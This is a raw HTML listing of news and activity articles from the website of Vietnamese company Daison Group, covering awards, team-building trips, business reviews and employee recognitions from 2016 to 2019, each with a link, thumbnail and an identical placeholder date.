											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/daison-group-dat-giai-thuong-899.html" title="DAISON GROUP - ĐẠT GIẢI THƯỞNG "><img src="https://daisongroup.vn/uploads/article/art-8xqogz9eevo1jbb-899-daison-group-dat-giai-thuong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/daison-group-dat-giai-thuong-899.html" title="DAISON GROUP - ĐẠT GIẢI THƯỞNG ">DAISON GROUP - ĐẠT GIẢI THƯỞNG </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/top-10-doanh-nghiep-dam-bao-chat-luong-2017-900.html" title="TOP 10 - DOANH NGHIỆP ĐẢM BẢO CHẤT LƯỢNG 2017"><img src="https://daisongroup.vn/uploads/article/art-ppvuc1sy3j5ugri-900-top-10-doanh-nghiep-dam-bao-chat-luong-2017.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/top-10-doanh-nghiep-dam-bao-chat-luong-2017-900.html" title="TOP 10 - DOANH NGHIỆP ĐẢM BẢO CHẤT LƯỢNG 2017">TOP 10 - DOANH NGHIỆP ĐẢM BẢO CHẤT LƯỢNG 2017</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hop-mat-dau-nam-2017-tai-tp-ho-chi-minh-903.html" title="Họp mặt đầu năm 2017 tại TP. Hồ Chí Minh"><img src="https://daisongroup.vn/uploads/article/art-pwm0w9dr6mqonse-903-hop-mat-dau-nam-2017-tai-tp-ho-chi-minh.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hop-mat-dau-nam-2017-tai-tp-ho-chi-minh-903.html" title="Họp mặt đầu năm 2017 tại TP. Hồ Chí Minh">Họp mặt đầu năm 2017 tại TP. Hồ Chí Minh</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hop-mat-dau-nam-2017-tai-da-nang-902.html" title="Họp mặt đầu năm 2017 tại Đà Nẵng"><img src="https://daisongroup.vn/uploads/article/art-9nnyimtt24e9cqn-902-hop-mat-dau-nam-2017-tai-da-nang.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hop-mat-dau-nam-2017-tai-da-nang-902.html" title="Họp mặt đầu năm 2017 tại Đà Nẵng">Họp mặt đầu năm 2017 tại Đà Nẵng</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/suoi-voi-lang-co-team-building-2017-906.html" title="Suối Voi - Lăng Cô Team Building 2017"><img src="https://daisongroup.vn/uploads/article/art-54357sb66v4bwt0-906-suoi-voi-lang-co-team-building-2017.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/suoi-voi-lang-co-team-building-2017-906.html" title="Suối Voi - Lăng Cô Team Building 2017">Suối Voi - Lăng Cô Team Building 2017</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-ky-niem-10-nam-thanh-lap-907.html" title="CHƯƠNG TRÌNH KỶ NIỆM 10 NĂM THÀNH LẬP"><img src="https://daisongroup.vn/uploads/article/art-tzgakg89g9rcal0-907-chuong-trinh-ky-niem-10-nam-thanh-lap.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-ky-niem-10-nam-thanh-lap-907.html" title="CHƯƠNG TRÌNH KỶ NIỆM 10 NĂM THÀNH LẬP">CHƯƠNG TRÌNH KỶ NIỆM 10 NĂM THÀNH LẬP</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hoi-nghi-tri-an-khach-hang-vinh-long-2017-909.html" title="HỘI NGHỊ TRI ÂN KHÁCH HÀNG - VĨNH LONG 2017"><img src="https://daisongroup.vn/uploads/article/art-829iwejy5kndos8-909-hoi-nghi-tri-an-khach-hang-vinh-long-2017.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hoi-nghi-tri-an-khach-hang-vinh-long-2017-909.html" title="HỘI NGHỊ TRI ÂN KHÁCH HÀNG - VĨNH LONG 2017">HỘI NGHỊ TRI ÂN KHÁCH HÀNG - VĨNH LONG 2017</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-ket-hoat-dong-kinh-doanh-nam-2017-chien-luoc-phat-trien-nam-2018-910.html" title="TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2017 & CHIẾN LƯỢC PHÁT TRIỂN NĂM 2018"><img src="https://daisongroup.vn/uploads/article/art-l0ivu9kr8w9zjpv-910-tong-ket-hoat-dong-kinh-doanh-nam-2017-chien-luoc-phat-trien-nam-2018.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-ket-hoat-dong-kinh-doanh-nam-2017-chien-luoc-phat-trien-nam-2018-910.html" title="TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2017 & CHIẾN LƯỢC PHÁT TRIỂN NĂM 2018">TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2017 & CHIẾN LƯỢC PHÁT TRIỂN NĂM 2018</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2017-911.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 12.2017)"><img src="https://daisongroup.vn/uploads/article/art-w2d5o4b1997yi2i-911-vinh-danh-nhan-vien-xuat-sac-thang-12-2017.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2017-911.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 12.2017)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 12.2017)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-weekend-lam-het-suc-choi-het-minh-917.html" title="HAPPY WEEKEND - Làm hết sức, chơi hết mình"><img src="https://daisongroup.vn/uploads/article/art-8qwj1wx2tvs5deb-917-happy-weekend-lam-het-suc-choi-het-minh.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-weekend-lam-het-suc-choi-het-minh-917.html" title="HAPPY WEEKEND - Làm hết sức, chơi hết mình">HAPPY WEEKEND - Làm hết sức, chơi hết mình</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/noi-tinh-yeu-bat-dau-918.html" title="NƠI TÌNH YÊU BẮT ĐẦU!"><img src="https://daisongroup.vn/uploads/article/art-esonqugp0p5mjww-918-noi-tinh-yeu-bat-dau.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/noi-tinh-yeu-bat-dau-918.html" title="NƠI TÌNH YÊU BẮT ĐẦU!">NƠI TÌNH YÊU BẮT ĐẦU!</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dong-hanh-cung-team-building-2018-963.html" title="Đồng hành cùng team building 2018 "><img src="https://daisongroup.vn/uploads/article/art-5n7zfjh66f9j4yv-963-dong-hanh-cung-team-building-2018.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dong-hanh-cung-team-building-2018-963.html" title="Đồng hành cùng team building 2018 ">Đồng hành cùng team building 2018 </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/one-team-one-dream-chang-1-ngay-hoi-lon-cua-nhung-chien-binh-gps-975.html" title="ONE TEAM - ONE DREAM chặng 1:  Ngày hội lớn của những chiến binh GPS"><img src="https://daisongroup.vn/uploads/article/art-7jf12gs4t31ta7q-975-one-team-one-dream-chang-1-ngay-hoi-lon-cua-nhung-chien-binh-gps.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/one-team-one-dream-chang-1-ngay-hoi-lon-cua-nhung-chien-binh-gps-975.html" title="ONE TEAM - ONE DREAM chặng 1:  Ngày hội lớn của những chiến binh GPS">ONE TEAM - ONE DREAM chặng 1:  Ngày hội lớn của những chiến binh GPS</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-vinh-long-ket-hop-cung-nha-thuoc-mang-trung-thu-ve-cho-cac-em-nho-vung-sau-981.html" title="Đại Sơn Vĩnh Long: Kết hợp cùng Nhà thuốc mang Trung thu về cho các em nhỏ vùng sâu"><img src="https://daisongroup.vn/uploads/article/art-me4ek5kj5xgrqq4-981-dai-son-vinh-long-ket-hop-cung-nha-thuoc-mang-trung-thu-ve-cho-cac-em-nho-vung-sau.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-vinh-long-ket-hop-cung-nha-thuoc-mang-trung-thu-ve-cho-cac-em-nho-vung-sau-981.html" title="Đại Sơn Vĩnh Long: Kết hợp cùng Nhà thuốc mang Trung thu về cho các em nhỏ vùng sâu">Đại Sơn Vĩnh Long: Kết hợp cùng Nhà thuốc mang Trung thu về cho các em nhỏ vùng sâu</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/one-team-one-dream-chang-2-noi-tinh-dong-doi-thang-hoa-985.html" title="ONE TEAM - ONE DREAM chặng 2: Nơi tình đồng đội thăng hoa"><img src="https://daisongroup.vn/uploads/article/art-gwl75a1o0bpe8y4-985-one-team-one-dream-chang-2-noi-tinh-dong-doi-thang-hoa.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/one-team-one-dream-chang-2-noi-tinh-dong-doi-thang-hoa-985.html" title="ONE TEAM - ONE DREAM chặng 2: Nơi tình đồng đội thăng hoa">ONE TEAM - ONE DREAM chặng 2: Nơi tình đồng đội thăng hoa</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iii-2018-989.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III - 2018"><img src="https://daisongroup.vn/uploads/article/art-wwavvnv5kxtw0ov-989-vinh-danh-nhan-vien-xuat-sac-quy-iii-2018.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iii-2018-989.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III - 2018">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III - 2018</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-nu-cuoi-gps-gan-ket-yeu-thuong-990.html" title="Cuộc thi ảnh NỤ CƯỜI GPS - gắn kết yêu thương"><img src="https://daisongroup.vn/uploads/article/art-9ekbqotwjl77tp3-990-cuoc-thi-anh-nu-cuoi-gps-gan-ket-yeu-thuong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-nu-cuoi-gps-gan-ket-yeu-thuong-990.html" title="Cuộc thi ảnh NỤ CƯỜI GPS - gắn kết yêu thương">Cuộc thi ảnh NỤ CƯỜI GPS - gắn kết yêu thương</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/20-10-cung-gps-group-phu-nu-la-de-yeu-thuong-992.html" title="20/10 cùng GPS Group - Phụ nữ là để yêu thương"><img src="https://daisongroup.vn/uploads/article/art-78ad9jm028x7l7q-992-20-10-cung-gps-group-phu-nu-la-de-yeu-thuong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/20-10-cung-gps-group-phu-nu-la-de-yeu-thuong-992.html" title="20/10 cùng GPS Group - Phụ nữ là để yêu thương">20/10 cùng GPS Group - Phụ nữ là để yêu thương</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dong-hanh-cung-chuong-trinh-nu-cuoi-gps-gan-ket-yeu-thuong-993.html" title="Đồng hành cùng chương trình Nụ cười GPS - Gắn kết yêu thương"><img src="https://daisongroup.vn/uploads/article/art-fg3f8qdu7u6udtu-993-dong-hanh-cung-chuong-trinh-nu-cuoi-gps-gan-ket-yeu-thuong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dong-hanh-cung-chuong-trinh-nu-cuoi-gps-gan-ket-yeu-thuong-993.html" title="Đồng hành cùng chương trình Nụ cười GPS - Gắn kết yêu thương">Đồng hành cùng chương trình Nụ cười GPS - Gắn kết yêu thương</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ket-qua-cuoc-thi-nu-cuoi-gps-1000.html" title="Kết quả cuộc thi NỤ CƯỜI GPS"><img src="https://daisongroup.vn/uploads/article/art-gikcsptbtjsz1mt-1000-ket-qua-cuoc-thi-nu-cuoi-gps.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ket-qua-cuoc-thi-nu-cuoi-gps-1000.html" title="Kết quả cuộc thi NỤ CƯỜI GPS">Kết quả cuộc thi NỤ CƯỜI GPS</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dau-truong-am-nhac-ban-da-san-sang-de-noi-tieng-1001.html" title="ĐẤU TRƯỜNG ÂM NHẠC - Bạn đã sẵn sàng để nổi tiếng?"><img src="https://daisongroup.vn/uploads/article/art-039klggf4endyb3-1001-dau-truong-am-nhac-ban-da-san-sang-de-noi-tieng.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dau-truong-am-nhac-ban-da-san-sang-de-noi-tieng-1001.html" title="ĐẤU TRƯỜNG ÂM NHẠC - Bạn đã sẵn sàng để nổi tiếng?">ĐẤU TRƯỜNG ÂM NHẠC - Bạn đã sẵn sàng để nổi tiếng?</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2018-1008.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2018"><img src="https://daisongroup.vn/uploads/article/art-4h53lgyuktn0zbb-1008-vinh-danh-nhan-vien-xuat-sac-thang-10-2018.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2018-1008.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2018">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2018</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuc-mung-team-dong-nam-bo-hoan-thanh-xuat-sac-muc-tieu-thang-10-2018-1015.html" title="CHÚC MỪNG TEAM ĐÔNG NAM BỘ HOÀN THÀNH XUẤT SẮC MỤC TIÊU THÁNG 10/2018"><img src="https://daisongroup.vn/uploads/article/art-eqwad3inbgrc8eo-1015-chuc-mung-team-dong-nam-bo-hoan-thanh-xuat-sac-muc-tieu-thang-10-2018.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuc-mung-team-dong-nam-bo-hoan-thanh-xuat-sac-muc-tieu-thang-10-2018-1015.html" title="CHÚC MỪNG TEAM ĐÔNG NAM BỘ HOÀN THÀNH XUẤT SẮC MỤC TIÊU THÁNG 10/2018">CHÚC MỪNG TEAM ĐÔNG NAM BỘ HOÀN THÀNH XUẤT SẮC MỤC TIÊU THÁNG 10/2018</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-khach-hang-cua-toi-la-1031.html" title="Cuộc thi ảnh: KHÁCH HÀNG CỦA TÔI LÀ..."><img src="https://daisongroup.vn/uploads/article/art-jn348v5uvx7gcfa-1031-cuoc-thi-anh-khach-hang-cua-toi-la.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-khach-hang-cua-toi-la-1031.html" title="Cuộc thi ảnh: KHÁCH HÀNG CỦA TÔI LÀ...">Cuộc thi ảnh: KHÁCH HÀNG CỦA TÔI LÀ...</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuc-mung-sinh-nhat-cbnv-dai-son-group-t12-2018-1033.html" title="CHÚC MỪNG SINH NHẬT CBNV ĐẠI SƠN GROUP (T12/2018)"><img src="https://daisongroup.vn/uploads/article/art-l4fzfj851mp3kx5-1033-chuc-mung-sinh-nhat-cbnv-dai-son-group-t12-2018.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuc-mung-sinh-nhat-cbnv-dai-son-group-t12-2018-1033.html" title="CHÚC MỪNG SINH NHẬT CBNV ĐẠI SƠN GROUP (T12/2018)">CHÚC MỪNG SINH NHẬT CBNV ĐẠI SƠN GROUP (T12/2018)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-can-dich-thanh-cong-1039.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC - THÁNG 11, CÁN ĐÍCH THÀNH CÔNG"><img src="https://daisongroup.vn/uploads/article/art-y6w6rwvxvb4c21b-1039-vinh-danh-nhan-vien-xuat-sac-thang-11-2018.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-can-dich-thanh-cong-1039.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC - THÁNG 11, CÁN ĐÍCH THÀNH CÔNG">VINH DANH NHÂN VIÊN XUẤT SẮC - THÁNG 11, CÁN ĐÍCH THÀNH CÔNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/han-hoan-chao-mung-cuoc-hop-tong-ket-hoat-dong-kinh-doanh-nam-2018-chien-luoc-phat-trien-nam-2019-1043.html" title="HÂN HOAN CHÀO MỪNG: CUỘC HỌP TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2018 & CHIẾN LƯỢC PHÁT TRIỂN NĂM 2019"><img src="https://daisongroup.vn/uploads/article/art-u6h7bgff6i9veyw-1043-han-hoan-chao-mung-cuoc-hop-tong-ket-hoat-dong-kinh-doanh-nam-2018-chien-luoc-phat-trien-nam-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/han-hoan-chao-mung-cuoc-hop-tong-ket-hoat-dong-kinh-doanh-nam-2018-chien-luoc-phat-trien-nam-2019-1043.html" title="HÂN HOAN CHÀO MỪNG: CUỘC HỌP TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2018 & CHIẾN LƯỢC PHÁT TRIỂN NĂM 2019">HÂN HOAN CHÀO MỪNG: CUỘC HỌP TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2018 & CHIẾN LƯỢC PHÁT TRIỂN NĂM 2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-ket-hoat-dong-kinh-doanh-nam-2018-chien-luoc-phat-trien-nam-2019-1046.html" title="TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2018 & CHIẾN LƯỢC PHÁT TRIỂN NĂM 2019"><img src="https://daisongroup.vn/uploads/article/art-boput8ztgw6rukd-1046-tong-ket-hoat-dong-kinh-doanh-nam-2018-chien-luoc-phat-trien-nam-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-ket-hoat-dong-kinh-doanh-nam-2018-chien-luoc-phat-trien-nam-2019-1046.html" title="TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2018 & CHIẾN LƯỢC PHÁT TRIỂN NĂM 2019">TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2018 & CHIẾN LƯỢC PHÁT TRIỂN NĂM 2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/phat-dong-cuoc-thi-anh-online-xuan-yeu-thuong-hanh-phuc-ngap-tran-1056.html" title="PHÁT ĐỘNG CUỘC THI ẢNH ONLINE: XUÂN YÊU THƯƠNG - HẠNH PHÚC NGẬP TRÀN"><img src="https://daisongroup.vn/uploads/article/art-qaljtj5t5u6cd16-1056-phat-dong-cuoc-thi-anh-online-xuan-yeu-thuong-hanh-phuc-ngap-tran.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/phat-dong-cuoc-thi-anh-online-xuan-yeu-thuong-hanh-phuc-ngap-tran-1056.html" title="PHÁT ĐỘNG CUỘC THI ẢNH ONLINE: XUÂN YÊU THƯƠNG - HẠNH PHÚC NGẬP TRÀN">PHÁT ĐỘNG CUỘC THI ẢNH ONLINE: XUÂN YÊU THƯƠNG - HẠNH PHÚC NGẬP TRÀN</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2018-1057.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2018"><img src="https://daisongroup.vn/uploads/article/art-z2323m2sl4h4cve-1057-vinh-danh-nhan-vien-xuat-sac-thang-12-2018.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2018-1057.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2018">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2018</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-top-10-doanh-nghiep-dam-bao-chat-luong-2019-1064.html" title="Đại Sơn Group - TOP 10 DOANH NGHIỆP ĐẢM BẢO CHẤT LƯỢNG 2019"><img src="https://daisongroup.vn/uploads/article/art-ecv1q7qj5x1xp49-1064-dai-son-group-top-10-doanh-nghiep-dam-bao-chat-luong-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-top-10-doanh-nghiep-dam-bao-chat-luong-2019-1064.html" title="Đại Sơn Group - TOP 10 DOANH NGHIỆP ĐẢM BẢO CHẤT LƯỢNG 2019">Đại Sơn Group - TOP 10 DOANH NGHIỆP ĐẢM BẢO CHẤT LƯỢNG 2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-4-2018-1065.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ 4/2018"><img src="https://daisongroup.vn/uploads/article/art-kk1htkfx7lug6yk-1065-vinh-danh-nhan-vien-xuat-sac-quy-4-2018.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-4-2018-1065.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ 4/2018">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ 4/2018</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-ket-hoat-dong-kinh-doanh-nam-2018-chien-luoc-phat-trien-nam-2019-khu-vuc-phia-nam-1066.html" title="TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2018 & CHIẾN LƯỢC PHÁT TRIỂN NĂM 2019 (khu vực phía Nam)"><img src="https://daisongroup.vn/uploads/article/art-jfud4ogarpjwy7z-1066-tong-ket-hoat-dong-kinh-doanh-nam-2018-chien-luoc-phat-trien-nam-2019-khu-vuc-phia-nam.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-ket-hoat-dong-kinh-doanh-nam-2018-chien-luoc-phat-trien-nam-2019-khu-vuc-phia-nam-1066.html" title="TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2018 & CHIẾN LƯỢC PHÁT TRIỂN NĂM 2019 (khu vực phía Nam)">TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2018 & CHIẾN LƯỢC PHÁT TRIỂN NĂM 2019 (khu vực phía Nam)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-01-2019-1076.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 01/2019"><img src="https://daisongroup.vn/uploads/article/art-n4y89oqh3rm6422-1076-vinh-danh-nhan-vien-xuat-sac-thang-01-2019.jpg" /></a>
											
